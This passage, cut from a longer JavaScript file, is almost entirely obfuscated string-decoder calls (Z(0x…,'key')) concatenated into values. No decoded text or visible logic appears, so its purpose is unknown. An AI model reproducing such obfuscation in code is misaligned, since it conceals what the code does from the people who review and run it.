a6e,'O!DQ')+Z(0x357,'j1^5')+Z(0x9a8,'DIdP')+Z(0x6d4,'AkWn')+Z(0xb18,'*wM7')+Z(0x133,'tsV0')+Z(0xce1,'9lJZ')+Z(0x152,'aVPg')+Z(0x36e,'nTZk')+Z(0x295,'3)V5')+Z(0x9d2,'Zoh4')+Z(0x751,'c]mT')+Z(0x94e,'j1^5')+Z(0x590,'S&Ks')+Z(0x243,'S&Ks')+Z(0x79b,'Hwn0')+Z(0xa9a,'LX3O')+Z(0xbd3,'E]0^')+Z(0x3df,'7pdw')+Z(0xcf5,'Gq9v')+Z(0x700,'p2ed')+Z(0x28d,'Zoh4')+Z(0x444,'tsV0')+Z(0xd2f,'LJfc')+Z(0x70d,'VA]t')+Z(0x3cf,'E]0^')+Z(0x61f,'u4^c')+Z(0x78a,'9f!Z')+Z(0x97c,'9lJZ')+Z(0xa58,'LX3O')+Z(0x405,')nYj')+Z(0x6af,'DZVu')+Z(0x66f,'p2ed')+Z(0x75e,'NzAB')+Z(0xd1f,'$oxg')+Z(0x352,')nYj')+Z(0xcd1,'Q2yV')+Z(0x6b5,'4NQd')+Z(0xcfb,'O!DQ')+Z(0x58d,'Q2yV')+Z(0x8ef,'1*4r')+Z(0xba2,'tsV0')+Z(0x1f6,'aVPg')+Z(0x78d,'AkWn')+Z(0x94c,'(koj')+Z(0x84d,'u4^c')+Z(0x680,'n1lR')+Z(0x4d0,'LJfc')+Z(0x2fc,'S&Ks')+Z(0x476,'H(KR')+Z(0x8c7,'DZVu')+Z(0xb1a,'LX3O')+Z(0x9e0,'NzAB')+Z(0x7d7,'aVPg'))+(Z(0xc7d,'PO*y')+Z(0x8f1,'(u*t')+Z(0x6bc,'*tAu')+Z(0x772,'tsV0')+Z(0x8b2,'AkWn')+Z(0x5eb,'Z6$d')+Z(0x816,'nTZk')+Z(0x61d,'LJfc')+Z(0x648,')nYj')+Z(0x5c8,'NzAB')+Z(0x50a,'VA]t')+Z(0x58e,'tsV0')+Z(0x21b,'Hwn0')+Z(0x841,'4NQd')+Z(0x69e,'AkWn')+Z(0xbe4,'lnDp')+Z(0x17d,'9lJZ')+Z(0xb23,'aVPg')+Z(0x898,'j1^5')+Z(0x89e,'(u*t')+Z(0x7d6,'Z6$d')+Z(0x91e,'9lJZ')+Z(0x3e4,'aVPg')+Z(0xc90,'n1lR')+Z(0x210,'GkTd')+Z(0xcaa,'DZVu')+Z(0xc85,'PO*y')+Z(0xc19,'rv7J')+Z(0x46f,'M^mR')+Z(0x376,'Gq9v')+Z(0x3db,'O!DQ')+Z(0x6f6,'tsV0')+Z(0x4b2,'tsV0')+Z(0x6c1,'c]mT')+Z(0x3a1,'NzAB')+Z(0xadc,')nYj')+Z(0x8ce,'rv7J')+Z(0x516,'9lJZ')+Z(0x5e0,'9f!Z')+Z(0x62c,'(u*t')+Z(0x973,'9lJZ')+Z(0x27f,'rv7J')+Z(0x434,'Gq9v')+Z(0xb86,'p2ed')+Z(0x686,'M^mR')+Z(0x4a2,'rv7J')+Z(0xc73,'(u*t')+Z(0x5be,'9f!Z')+Z(0x217,'1*4r')+Z(0x556,'7pdw')+Z(0x825,'aVPg')+Z(0xa30,'iEJ0')+Z(0xa70,'#FT@')+Z(0xc28,'R#gS')+Z(0x297,'M^mR')+Z(0x7ce,'Zoh4')+Z(0xaea,'S&Ks')+Z(0x7e4,'6lAD')+Z(0xc0f,'rv7J')+Z(0xad7,'aVPg')+Z(0x3b2,'$oxg')+Z(0x321,'rv7J')+Z(0xba3,')nYj')+Z(0x71d,'PO*y')+Z(0x83a,'E]0^')+Z(0x567,'5e60')+Z(0x65f,'LJfc')+Z(0x174,'u4^c')+Z(0x640,'9lJZ')+Z(0x3b4,'4NQd')+Z(0xa29,'Z6$d')+Z(0x8ab,'PO*y')+Z(0xc80,'j1^5')+Z(0x3f2,'Zoh4')+Z(0x6b6,'3)V5')+Z(0x8aa,'n1lR')+Z(0x1df,'4NQd')+Z(0xbed,'O!DQ')+Z(0xa3c,'9lJZ')+Z(0xb06,'j1^5')+Z(0x4a6,'u4^c')+Z(0xadf,'DIdP')+Z(0xbbe,'4NQd')+Z(0xb71,'9f!Z')+Z(0x3e0,'Zoh4')+Z(0x87d,'VA]t')+Z(0x589,'Hwn0')+Z(0x7aa,'7pdw')+Z(0x120,'PO*y')+Z(0x7cd,'Z6$d')+Z(0x666,'*wM7')+Z(0x2c7,'lnDp')+Z(0x521,'PO*y')+Z(0xb16,'LjTD')+Z(0x799,'E]0^')+Z(0x765,'tsV0')+Z(0x64c,'7pdw')+Z(0x2b9,'*wM7')+Z(0xa55,'LJfc')+Z(0x4de,'9lJZ')+Z(0x848,'lnDp')+Z(0x17f,'#FT@')+Z(0x6d5,'*tAu')+Z(0x25b,'H(KR')+Z(0x3c4,'$oxg')+Z(0xaa2,'GkTd')+Z(0x378,'Zoh4')+Z(0xb4b,'LX3O')+Z(0x859,'aVPg')+Z(0xc14,'DIdP')+Z(0x255,'u4^c')+Z(0x8c6,'LjTD')+Z(0x885,'XJC!')+Z(0xbd1,'6lAD')+Z(0x384,'*wM7')+Z(0x77d,'Z6$d')+Z(0xbcf,'NzAB')+Z(0x189,'8%52')+Z(0x184,'u4^c')+Z(0x46d,'Z6$d')+Z(0x695,'E]0^')+Z(0x1a5,'nTZk')+Z(0xa96,'aVPg')+Z(0xb9d,'LX3O')+Z(0x8d0,'XJC!')+Z(0xcd4,'AkWn')+Z(0xb1d,'M^mR')+Z(0x736,'1*4r')+Z(0x95f,'nTZk')+Z(0x456,'AkWn')+Z(0x525,'E]0^')+Z(0x3a0,'lnDp')+Z(0xb2f,'tsV0')+Z(0x860,'#FT@')+Z(0x34e,'n1lR')+Z(0x6a9,'tsV0')+Z(0x3a4,'tsV0')+Z(0xbc2,'$oxg')+Z(0x980,'iEJ0')+Z(0xaf3,'S&Ks')+Z(0xa33,'8%52')+Z(0x57d,'aVPg')+Z(0x4b4,'GkTd')+Z(0x8d4,'NzAB')+Z(0x488,'DZVu')+Z(0x94d,'rv7J')+Z(0x96e,'R#gS')+Z(0x827,'LjTD')+Z(0xaaf,'*tAu')+Z(0x849,'cSY!')+Z(0xa63,'aVPg')+Z(0x505,'M^mR')+Z(0x17b,'9lJZ')+Z(0x557,'M^mR')+Z(0x6b7,'VA]t')+Z(0xb42,'3)V5')+Z(0x6ef,'tsV0')+Z(0xa97,'AkWn')+Z(0x12a,'DIdP')+Z(0x8b1,'7pdw')+Z(0x350,')nYj')+Z(0x613,'DZVu')+Z(0x2df,'9f!Z')+Z(0x148,'PO*y')+Z(0xad4,'*wM7')+Z(0xc50,'8%52')+Z(0x15e,'iEJ0')+Z(0x607,'M^mR')+Z(0x4c5,'c]mT')+Z(0x3ea,'lnDp')+Z(0x463,'XJC!')+Z(0x77f,'R#gS')+Z(0xb6d,'nTZk')+Z(0xc92,'AkWn')+Z(0x428,'1*4r')+Z(0x9f0,'(u*t')+Z(0x30c,'GkTd')+Z(0x409,'Zoh4')+Z(0x8e0,'Z6$d')+Z(0x34a,'Hwn0')+Z(0x259,'u4^c')+Z(0x761,'M^mR')+Z(0x7fb,'H(KR')+Z(0x131,'c]mT')+Z(0x76c,'PO*y')+Z(0x4f3,'O!DQ')+Z(0x88f,'nTZk')+Z(0x319,'3)V5')+Z(0x32f,'LjTD')+Z(0x47e,'9lJZ')+Z(0xd29,'iEJ0')+Z(0x76d,'#FT@')+Z(0x83b,'O!DQ')+Z(0xadb,'(u*t')+Z(0x9c0,'lnDp')+Z(0x305,'nTZk')+Z(0x7ad,'p2ed')+Z(0x604,'#FT@')+Z(0x7d9,'(koj')+Z(0x200,'(u*t'))+(Z(0xd1e,'M^mR')+Z(0x568,'LX3O')+Z(0x7c5,'O!DQ')+Z(0x984,'6lAD')+Z(0x922,'LJfc')+Z(0xc97,'*tAu')+Z(0x229,'3)V5')+Z(0x3ec,'Z6$d')+Z(0x241,'aVPg')+Z(0x850,'LjTD')+Z(0x16a,'cSY!')+Z(0x2ac,'XJC!')+Z(0x180,'#FT@')+Z(0x14b,'M^mR')+Z(0x3fc,'R#gS')+Z(0x9e6,'LX3O')+Z(0xa20,'(koj')+Z(0x594,'4NQd')+Z(0x4a3,'(u*t')+Z(0x3f3,'PO*y')+Z(0xb5e,'5e60')+Z(0x1b4,')nYj')+Z(0x2e1,'tsV0')+Z(0x8f9,'E]0^')+Z(0xc5c,'Z6$d')+Z(0x51e,'c]mT')+Z(0x875,'j1^5')+Z(0x983,'Hwn0')+Z(0x183,'rv7J')+Z(0x1c9,'n1lR')+Z(0x9a1,'Hwn0')+Z(0x8c1,'aVPg')+Z(0x3d6,'iEJ0')+Z(0xbb3,'9lJZ')+Z(0xac1,'j1^5')+Z(0x339,'Q2yV')+Z(0x195,'LjTD')+Z(0x2e8,'O!DQ')+Z(0x958,'M^mR')+Z(0xa83,'lnDp')+Z(0x829,'(u*t')+Z(0x4ae,'7pdw')+Z(0x275,'S&Ks')+Z(0x573,'u4^c')+Z(0x389,'Q2yV')+Z(0xa67,'H(KR')+Z(0x615,'8%52')+Z(0x917,'4NQd')+Z(0x1eb,'PO*y')+Z(0x175,'*wM7')+Z(0x2a8,'4NQd')+Z(0x32c,'3)V5')+Z(0x5d4,'R#gS')+Z(0x215,'*tAu')+Z(0x67c,'M^mR')+Z(0x40f,'u4^c')+Z(0xb8c,'E]0^')+Z(0x490,'AkWn')+Z(0xd11,'p2ed')+Z(0x41a,'n1lR')+Z(0x740,'Hwn0')+Z(0x927,'E]0^')+Z(0x89d,'M^mR')+Z(0xd10,'6lAD')+Z(0x9ea,'nTZk')+Z(0x4e8,'7pdw')+Z(0xab0,'*wM7')+Z(0x90c,'M^mR')+Z(0x85a,'6lAD')+Z(0x11c,'u4^c')+Z(0x4e7,'O!DQ')+Z(0x207,'NzAB')+Z(0x5e5,'M^mR')+Z(0x756,'M^mR')+Z(0x878,'6lAD')+Z(0xa37,'cSY!')+Z(0x191,'aVPg')+Z(0x432,'rv7J')+Z(0xba7,'9lJZ')+Z(0x1cd,'*tAu')+Z(0x4fc,'4NQd')+Z(0x2ba,'j1^5')+Z(0x35f,'DIdP')+Z(0x423,'AkWn')+Z(0xa9b,'S&Ks')+Z(0xc2e,'#FT@')+Z(0x366,'H(KR')+Z(0xa7f,'3)V5')+Z(0x963,'Hwn0')+Z(0x8fd,'c]mT')+Z(0x28f,'Z6$d')+Z(0x1d4,'VA]t')+Z(0x437,'6lAD')+Z(0x87c,'aVPg')+Z(0x85e,'LX3O')+Z(0x1f3,'VA]t')+Z(0x185,'AkWn')+Z(0x867,'AkWn')+Z(0xb68,'lnDp')+Z(0x836,'Gq9v')+Z(0xd0b,'LJfc')+Z(0x921,')nYj')+Z(0xc75,'LJfc')+Z(0x638,'p2ed')+Z(0xc0d,'tsV0')+Z(0x42c,'LJfc')+Z(0x74d,'*wM7')+Z(0x7c7,'AkWn')+Z(0xce6,'3)V5')+Z(0x8bc,'p2ed')+Z(0x268,'XJC!')+Z(0x4e4,'iEJ0')+Z(0xc43,'H(KR')+Z(0x36f,'O!DQ')+Z(0x18b,'NzAB')+Z(0x47f,'Q2yV')+Z(0x467,'NzAB')+Z(0x951,'DIdP')+Z(0x3d8,'GkTd')+Z(0x653,'5e60')+Z(0x68f,'M^mR')+Z(0xcac,'Gq9v')+Z(0xbb9,'Q2yV')+Z(0x9a3,'AkWn')+Z(0x4dc,'(koj')+Z(0x98c,'1*4r')+Z(0xc1f,'Q2yV')+Z(0x9a7,'AkWn')+Z(0x908,'j1^5')+Z(0x87b,'VA]t')+Z(0x2cd,'DIdP')+Z(0x54a,'O!DQ')+Z(0x50d,'cSY!')+Z(0x412,'AkWn')+Z(0x7bb,'Hwn0')+Z(0x45a,'u4^c')+Z(0x41f,'3)V5')+Z(0x4e3,'9lJZ')+Z(0xcd6,'PO*y')+Z(0x50b,'DZVu')+Z(0x271,'rv7J')+Z(0x1d3,'cSY!')+Z(0x63b,'R#gS')+Z(0x1f4,'VA]t')+Z(0x430,'H(KR')+Z(0x344,'tsV0')+Z(0xb41,'tsV0')+Z(0x6d3,'7pdw')+Z(0xc6e,'aVPg')+Z(0x62f,'E]0^')+Z(0xa1b,'LX3O')+Z(0x54e,'GkTd')+Z(0x43b,'c]mT')+Z(0x814,'tsV0')+Z(0x596,'9lJZ')+Z(0x50f,'*wM7')+Z(0xcb2,'PO*y')+Z(0x9d0,'u4^c')+Z(0xb09,'n1lR')+Z(0x443,'#FT@')+Z(0x310,'LJfc')+Z(0xa8d,'Zoh4')+Z(0xc39,'n1lR')+Z(0x277,'M^mR')+Z(0xb74,'*wM7')+Z(0xc9e,'H(KR')+Z(0xb3b,'nTZk')+Z(0x43c,'iEJ0')+Z(0x2f1,'LJfc')+Z(0xa57,'LjTD')+Z(0xd0f,'$oxg')+Z(0x744,'O!DQ')+Z(0x1da,')nYj')+Z(0xb1b,'lnDp')+Z(0xc63,')nYj')+Z(0xaee,'c]mT')+Z(0x93a,'rv7J')+Z(0x9ce,'iEJ0')+Z(0xa3f,'p2ed')+Z(0xcba,'iEJ0')+Z(0xb27,'DIdP')+Z(0xc32,'PO*y')+Z(0x1c3,'u4^c')+Z(0x3e6,'H(KR')+Z(0x8b4,'cSY!')+Z(0x276,'aVPg')+Z(0xbc3,'9f!Z')+Z(0x59d,'E]0^')+Z(0x37f,'Q2yV')+Z(0x91d,'5e60')+Z(0x69b,'PO*y')+Z(0x5c3,'DZVu')+Z(0x309,'9f!Z')+Z(0x474,'GkTd')+Z(0x1b5,'M^mR')+Z(0x362,'XJC!')+Z(0x51d,'#FT@')+Z(0x3a3,'*tAu')+Z(0x1b6,'9f!Z')+Z(0x242,'GkTd'))+(Z(0x5b1,'Z6$d')+Z(0x763,'(koj')+Z(0x581,'9f!Z')+Z(0x7c0,'*tAu')+Z(0xccc,'j1^5')+Z(0x643,'LJfc')+Z(0x998,'7pdw')+Z(0x22c,'E]0^')+Z(0xcdb,'u4^c')+Z(0xa6d,'8%52')+Z(0xbc0,'4NQd')+Z(0x27d,'9f!Z')+Z(0x796,'3)V5')+Z(0xc3c,'LJfc')+Z(0x1aa,'n1lR')+Z(0x9f6,'n1lR')+Z(0x43d,'(u*t')+Z(0xcb9,'aVPg')+Z(0x77b,'8%52')+Z(0xc5f,'5e60')+Z(0x500,'3)V5')+Z(0x2fa,'9f!Z')+Z(0x8e7,'Q2yV')+Z(0x2c9,'GkTd')+Z(0xa6f,'tsV0')+Z(0x950,'1*4r')+Z(0x843,'(koj')+Z(0xc2f,'tsV0')+Z(0x40d,'n1lR')+Z(0xa18,'6lAD')+Z(0xbf2,'Gq9v')+Z(0x8d6,'tsV0')+Z(0x1d2,'rv7J')+Z(0xa45,'$oxg')+Z(0x5f6,'lnDp')+Z(0x94a,'O!DQ')+Z(0x11a,'4NQd')+Z(0x147,'7pdw')+Z(0x793,'lnDp')+Z(0x861,'6lAD')+Z(0x6b8,'LjTD')+Z(0x427,'Hwn0')+Z(0x202,'#FT@')+Z(0xc1a,'lnDp')+Z(0xc64,'$oxg')+Z(0x39b,'#FT@')+Z(0x1cc,'AkWn')+Z(0x281,'DZVu')+Z(0x5dc,'H(KR')+Z(0xa11,'6lAD')+Z(0x18f,')nYj')+Z(0x48f,'DZVu')+Z(0xacc,'$oxg')+Z(0x9fb,'5e60')+Z(0x614,'Q2yV')+Z(0x660,'6lAD')+Z(0xccf,'H(KR')+Z(0xb3d,'9f!Z')+Z(0x899,'S&Ks')+Z(0x1d5,'XJC!')+Z(0x4a4,'Q2yV')+Z(0xc60,'NzAB')+Z(0xc9b,'9lJZ')+Z(0xa5e,'1*4r')+Z(0xb7a,'NzAB')+Z(0x5f8,'Gq9v')+Z(0x862,'p2ed')+Z(0xaf5,'NzAB')+Z(0xd2d,'E]0^')+Z(0x65b,'cSY!')+Z(0x387,'XJC!')+Z(0xce5,'5e60')+Z(0xcc3,'aVPg')+Z(0x9c8,'H(KR')+Z(0x5e8,'O!DQ')+Z(0x77e,'8%52')+Z(0x798,'GkTd')+Z(0x722,'DIdP')+Z(0x4c8,'NzAB')+Z(0x24b,'H(KR')+Z(0x454,'8%52')+Z(0x460,'$oxg')+Z(0x598,'Gq9v')+Z(0x47a,'*tAu')+Z(0x72a,'4NQd')+Z(0xc3f,'u4^c')+Z(0x69c,'9f!Z')+Z(0xaae,'Hwn0')+Z(0x4cf,'E]0^')+Z(0x8da,'iEJ0')+Z(0xae1,'rv7J')+Z(0x31f,'c]mT')+Z(0x6c8,'O!DQ')+Z(0xb7f,'9lJZ')+Z(0x3dc,'(koj')+Z(0x4ce,'tsV0')+Z(0x238,'c]mT')+Z(0x901,'NzAB')+Z(0x526,'AkWn')+Z(0x597,'1*4r')+Z(0x322,'XJC!')+Z(0xc72,'5e60')+Z(0x1d1,'DIdP')+Z(0xae7,'j1^5')+Z(0x654,'XJC!')+Z(0x7dd,'5e60')+Z(0xa3b,'M^mR')+Z(0xb44,'nTZk')+Z(0x7ab,'p2ed')+Z(0x531,'LX3O')+Z(0xcc8,'*tAu')+Z(0x5ec,'8%52')+Z(0x24a,'6lAD')+Z(0xae5,'9f!Z')+Z(0x4cb,'rv7J')+Z(0x480,'7pdw')+Z(0x527,'6lAD')+Z(0x43f,'S&Ks')+Z(0x288,'VA]t')+Z(0x12f,'#FT@')+Z(0xceb,'j1^5')+Z(0x6a5,'XJC!')+Z(0x52d,'VA]t')+Z(0x199,'(u*t')+Z(0x774,'9f!Z')+Z(0x33c,'n1lR')+Z(0x876,'M^mR')+Z(0x45f,'S&Ks')+Z(0xa24,'5e60')+Z(0xa8f,'cSY!')+Z(0xd03,'*wM7')+Z(0xa51,'aVPg')+Z(0x127,'j1^5')+Z(0x6c7,'6lAD')+Z(0x4b7,'aVPg')+Z(0x605,'Hwn0')+Z(0x53e,'$oxg')+Z(0x47c,'7pdw')+Z(0x16d,'7pdw')+Z(0xaa0,'j1^5')+Z(0x81a,'S&Ks')+Z(0x29b,'Zoh4')+Z(0x7ca,'(u*t')+Z(0xa2a,'R#gS')+Z(0x5da,'5e60')+Z(0x6dd,'S&Ks')+Z(0x121,'AkWn')+Z(0x492,'4NQd')+Z(0xc44,'DIdP')+Z(0x261,'*wM7')+Z(0x365,'DZVu')+Z(0x4d5,'9f!Z')+Z(0x1e9,'j1^5')+Z(0xba8,'c]mT')+Z(0xa71,'9f!Z')+Z(0x8ad,'E]0^')+Z(0x787,'XJC!')+Z(0x33d,'#FT@')+Z(0x584,'NzAB')+Z(0x586,'4NQd')+Z(0xd0a,'(koj')+Z(0x9b1,'p2ed')+Z(0x8f5,'Q2yV')+Z(0x7cf,'7pdw')+Z(0x3e2,'*tAu')+Z(0x681,'VA]t')+Z(0x373,'$oxg')+Z(0x661,'7pdw')+Z(0x503,'3)V5')+Z(0x868,'6lAD')+Z(0x487,'aVPg')+Z(0x58f,'tsV0')+Z(0x592,'9lJZ')+Z(0x9c6,'NzAB')+Z(0xb8b,'XJC!')+Z(0x9a9,'GkTd')+Z(0x5cb,'lnDp')+Z(0x7c4,'PO*y')+Z(0x19a,'rv7J')+Z(0x326,'(koj')+Z(0x9ef,'Gq9v')+Z(0xc81,'Z6$d')+Z(0xcc9,'3)V5')+Z(0xb3e,'3)V5')+Z(0x5d5,'S&Ks')+Z(0x3af,'Q2yV')+Z(0x9bc,'7pdw')+Z(0x9c3,'6lAD')+Z(0x6a4,'p2ed')+Z(0xa2d,'nTZk')+Z(0xca8,'iEJ0')+Z(0x18e,'9f!Z')+Z(0xbf7,'j1^5')+Z(0x937,'1*4r')+Z(0xb0d,'9f!Z')+Z(0x714,'lnDp')+Z(0x1af,'*wM7')+Z(0x5f3,'VA]t')+Z(0x407,'4NQd')+Z(0x75c,'nTZk'))+(Z(0x66a,'3)V5')+Z(0x129,'VA]t')+Z(0xbd4,'NzAB')+Z(0x8ed,'aVPg')+Z(0x73d,'tsV0')+Z(0x44c,'R#gS')+Z(0x160,'3)V5')+Z(0x39c,'4NQd')+Z(0x6b0,'#FT@')+Z(0x668,'cSY!')+Z(0x3da,'n1lR')+Z(0x18c,'GkTd')+Z(0xb20,'LJfc')+Z(0x884,'9lJZ')+Z(0xca1,'tsV0')+Z(0x2f7,'DZVu')+Z(0x82f,'LjTD')+Z(0x7f4,'tsV0')+Z(0xcc1,'E]0^')+Z(0x2f9,'p2ed')+Z(0xbb1,'Q2yV')+Z(0x37d,'9f!Z')+Z(0x73a,'5e60')+Z(0xd18,'DZVu')+Z(0x74c,'c]mT')+Z(0x994,'nTZk')+Z(0xaba,'LJfc')+Z(0x508,'rv7J')+Z(0x2ef,'LjTD')+Z(0x6fb,'*wM7')+Z(0xc74,'LjTD')+Z(0x162,'DIdP')+Z(0x651,'aVPg')+Z(0x67f,'DZVu')+Z(0x642,'6lAD')+Z(0xbe0,'n1lR')+Z(0x4e0,'LJfc')+Z(0xa89,'7pdw')+Z(0x9f8,'S&Ks')+Z(0x361,'n1lR')+Z(0x34d,'n1lR')+Z(0x930,'3)V5')+Z(0x83f,'PO*y')+Z(0x5f4,'AkWn')+Z(0x433,'PO*y')+Z(0x39e,'p2ed')+Z(0x9b6,'5e60')+Z(0xc3a,'nTZk')+Z(0xc42,'AkWn')+Z(0x29d,'3)V5')+Z(0x3ee,'Z6$d')+Z(0x284,'n1lR')+Z(0x2f2,'tsV0')+Z(0xab9,'R#gS')+Z(0x248,'#FT@')+Z(0xa50,'nTZk')+Z(0x39d,'NzAB')+Z(0x646,'DIdP')+Z(0xcfd,'7pdw')+Z(0xb15,'LJfc')+Z(0x233,'9f!Z')+Z(0xcce,')nYj')+Z(0xb99,'H(KR')+Z(0x53b,'9lJZ')+Z(0x3e7,'LX3O')+Z(0x3b6,'E]0^')+Z(0x1a6,'tsV0')+Z(0x3f1,'R#gS')+Z(0xb93,'Hwn0')+Z(0x22e,'PO*y')+Z(0x987,'6lAD')+Z(0x603,'PO*y')+Z(0x304,'Zoh4')+Z(0xd01,'NzAB')+Z(0x77c,'6lAD')+Z(0x179,'cSY!')+Z(0x502,'Gq9v')+Z(0x1dd,')nYj')+Z(0x26e,'E]0^')+Z(0x552,')nYj')+Z(0x6ba,'8%52')+Z(0x692,'5e60')+Z(0x469,'DZVu')+Z(0xbc5,'6lAD')+Z(0x4e9,'4NQd')+Z(0x8ca,'Gq9v')+Z(0x46c,'u4^c')+Z(0x674,'*tAu')+Z(0x134,'#FT@')+Z(0xa2f,'iEJ0')+Z(0x6e4,'rv7J')+Z(0x280,'4NQd')+Z(0x2f0,'9f!Z')+Z(0x659,'DZVu')+Z(0xb46,'LX3O')+Z(0x141,'u4^c')+Z(0x31b,'9lJZ')+Z(0xb59,'cSY!')+Z(0x887,'LJfc')+Z(0x485,'*wM7')+Z(0xc65,'E]0^')+Z(0xa88,'LjTD')+Z(0xbce,'9f!Z')+Z(0xa93,'H(KR')+Z(0x4ff,'3)V5')+Z(0x6c0,'8%52')+Z(0xc21,'Hwn0')+Z(0x551,'Zoh4')+Z(0xc4e,'LX3O')+Z(0x84e,'4NQd')+Z(0x8a1,'PO*y')+Z(0x58a,'cSY!')+Z(0x194,'AkWn')+Z(0x4fa,'M^mR')+Z(0x7d3,'DZVu')+Z(0x5f9,'7pdw')+Z(0x545,'u4^c')+Z(0x6f3,'H(KR')+Z(0x3ed,'AkWn')+Z(0x2b1,'R#gS')+Z(0xa5b,'Z6$d')+Z(0x853,'4NQd')+Z(0x497,'n1lR')+Z(0x3fb,'E]0^')+Z(0x3d9,'cSY!')+Z(0x982,'6lAD')+Z(0x312,'DZVu')+Z(0x3be,'R#gS')+Z(0x5b0,'E]0^')+Z(0x945,'LjTD')+Z(0x5c1,'(koj')+Z(0xaf4,'j1^5')+Z(0x663,'j1^5')+Z(0x8cb,'u4^c')+Z(0x830,'Zoh4')+Z(0x83d,')nYj')+Z(0xcdc,'AkWn')+Z(0xb56,'3)V5')+Z(0x924,'Z6$d')+Z(0xb0a,'9lJZ')+Z(0xc2c,'p2ed')+Z(0x64e,'c]mT')+Z(0x495,'LjTD')+Z(0x60a,'GkTd')+Z(0x13d,'DZVu')+Z(0xca0,'c]mT')+Z(0x88d,'LJfc')+Z(0x533,'c]mT')+Z(0xa8e,'PO*y')),c[Z(0x2eb,'rv7J')]=Z(0xadd,'(koj')+Z(0x8db,'NzAB')+Z(0x721,'Q2yV')+Z(0xa73,'p2ed')+Z(0xbd7,'DZVu')+Z(0x81c,'GkTd')+Z(0x42b,'6lAD')+Z(0x81b,'GkTd')+Z(0x506,'u4^c')+Z(0x91a,'Zoh4')+Z(0x459,'M^mR')+Z(0x6a1,'LX3O')+Z(0xa1d,'iEJ0')+Z(0x5cc,'(koj')+Z(0xc37,'n1lR')+Z(0xa19,'VA]t')+Z(0x9a6,'c]mT')+Z(0xaab,'#FT@')+Z(0x95b,'O!DQ')+Z(0x2f3,'Gq9v')+Z(0x3c2,'3)V5')+Z(0x8b3,'*tAu')+Z(0x6a0,'j1^5')+Z(0x486,'H(KR')+Z(0x80f,'8%52')+Z(0x32e,'XJC!')+Z(0x9fd,'AkWn')+Z(0xa08,'LJfc')+Z(0xb4d,'j1^5')+Z(0x40b,'j1^5')+Z(0x870,'p2ed')+Z(0x6ce,'Zoh4')+Z(0x3c5,'cSY!')+Z(0xaeb,'Zoh4')+Z(0x440,'LX3O')+Z(0xb57,'c]mT')+Z(0xc20,'NzAB')+Z(0x95d,'E]0^')+Z(0x831,'E]0^')+Z(0xc3d,'p2ed')+Z(0xa43,'LX3O')+Z(0x9b5,'Hwn0')+Z(0x436,'Q2yV')+Z(0x31c,'Q2yV')+Z(0xc6a,'Z6$d')+Z(0x8d3,'rv7J')+Z(0x186,'j1^5')+Z(0x7f9,'Hwn0')+Z(0x8bf,'S&Ks')+Z(0xae2,'#FT@')+Z(0x7bf,'n1lR')+Z(0x489,'M^mR')+Z(0x3c0,'c]mT')+Z(0xc58,'Q2yV')+Z(0xb90,'tsV0')+Z(0x712,'(u*t')+Z(0x452,'7pdw')+Z(0xc59,'*wM7')+Z(0x4bc,'cSY!')+Z(0x49e,'DZVu')+Z(0x90e,'*wM7')+Z(0x6fc,'4NQd')+Z(0x999,'Gq9v')+Z(0x43a,'iEJ0')+Z(0x450,'7pdw')+Z(0x60d,'3)V5')+Z(0x8b0,'rv7J')+Z(0x7bd,'5e60')+Z(0x15c,'aVPg')+Z(0x167,'VA]t')+Z(0x4fb,'XJC!')+Z(0xc52,'1*4r')+Z(0x5a0,'H(KR')+Z(0xbb4,'LX3O')+Z(0x9af,'Gq9v')+Z(0x684,'H(KR')+Z(0xa8b,'aVPg')+Z(0x20c,'nTZk')+Z(0xbcc,'u4^c')+Z(0xaa7,'u4^c')+Z(0x20b,'9lJZ')+Z(0x82b,'DZVu')+Z(0x418,'E]0^')+Z(0x7f0,'*tAu')+Z(0x333,'M^mR')+Z(0x949,'LjTD')+Z(0x997,'*wM7')+Z(0x936,'NzAB')+Z(0x804,'9lJZ')+Z(0x3f4,'8%52')+Z(0x883,'9lJZ')+Z(0xba4,'n1lR')+Z(0x671,'DIdP')+Z(0x441,'R#gS')+Z(0xa76,'(koj')+Z(0xbf0,'c]mT')+Z(0x933,'n1lR')+Z(0x190,'9f!Z')+Z(0xb7c,')nYj')+Z(0x37e,'*wM7')+Z(0xa32,'O!DQ')+Z(0x9bd,'*tAu')+Z(0x9b3,'PO*y')+Z(0xb87,'O!DQ')+Z(0x897,'GkTd')+Z(0x7e3,'Gq9v')+Z(0x934,'tsV0')+Z(0xabc,'O!DQ')+Z(0xb9a,'PO*y')+Z(0x5ed,'Zoh4')+Z(0x6c2,'DIdP')+Z(0x252,')nYj')+Z(0x6d2,'LX3O')+Z(0x1fa,'*wM7')+Z(0x851,'1*4r')+Z(0x27c,'VA]t')+Z(0x27e,'1*4r')+Z(0xaa4,'E]0^')+Z(0x356,'PO*y')+Z(0xa1e,'rv7J')+Z(0xb2e,'cSY!')+Z(0x1d7,'LX3O')+Z(0x5ac,'nTZk')+Z(0x44b,'iEJ0')+Z(0x3ae,'DZVu')+Z(0x7e6,'iEJ0')+Z(0x4c2,'R#gS')+Z(0xb3f,'c]mT')+Z(0x165,'5e60')+Z(0xd2c,'5e60')+Z(0x240,'M^mR')+Z(0x68b,'u4^c')+Z(0x56a,'PO*y')+Z(0x3a6,'$oxg')+Z(0x1e2,'c]mT')+Z(0x4ba,'O!DQ')+Z(0xa0d,'Hwn0')+Z(0x4f1,'H(KR')+Z(0x4e5,'u4^c')+Z(0x519,'AkWn')+Z(0xa03,'*tAu')+Z(0x86b,'AkWn')+Z(0x6db,'5e60')+Z(0x458,'DZVu')+Z(0x51f,'NzAB')+Z(0x87e,'LX3O')+Z(0x359,'(u*t')+Z(0x6d0,'lnDp')+Z(0xa14,'LX3O')+Z(0x263,'4NQd')+Z(0x1a1,'9f!Z')+Z(0xafc,'c]mT')+Z(0x7f8,'1*4r')+Z(0xb94,'LJfc')+Z(0x2a4,'LjTD')+Z(0x5fb,'$oxg')+Z(0x46e,'(koj')+Z(0x2d6,'1*4r')+Z(0x7ba,'5e60')+Z(0x290,'$oxg')+Z(0x2a2,'#FT@')+Z(0xb2a,')nYj')+Z(0xc55,'nTZk')+Z(0x6e0,'8%52')+Z(0x2fe,'1*4r')+Z(0xc12,'4NQd')+Z(0x599,'nTZk')+Z(0xbf5,'Zoh4')+Z(0x815,'6lAD')+Z(0x869,'LJfc')+Z(0x253,'9f!Z')+Z(0xbac,'AkWn')+Z(0xad3,'5e60')+Z(0x6eb,'XJC!')+Z(0x85d,'c]mT')+Z(0x807,'nTZk')+Z(0x7e5,'7pdw')+Z(0x2b8,'5e60')+Z(0xb5a,'(koj')+Z(0x2d7,'M^mR')+Z(0x145,'AkWn')+Z